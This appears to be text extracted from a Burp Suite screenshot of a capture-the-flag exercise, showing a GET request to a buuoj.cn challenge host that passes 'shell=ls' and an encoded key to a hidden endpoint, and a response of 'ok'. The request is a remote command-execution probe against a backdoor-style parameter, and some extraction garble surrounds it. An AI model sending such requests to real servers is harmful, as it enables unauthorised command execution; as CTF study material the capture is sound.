 Send Cancel < ▼ > ▼ Target: http://33deaa1b-c70d-40fd-a479-bd
Request
Pretty Raw Hex \n ≡
1 GET /no_one_know_the_manager?shell=ls&key=
%46%6a%63%6d%55%76%34%43%78%45%39%33%46%32%53%53%2b%45%2b%77%50%73%65%6c%2f%4f%43%30%2f%72%6
a%6a%6c%56%4c%66%69%6a%37%56%69%6e%73%3d HTTP/1.1
2 Host: 33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflateZ
7 Connection: close
8 Referer: http://33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 24 May 2022 10:49:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok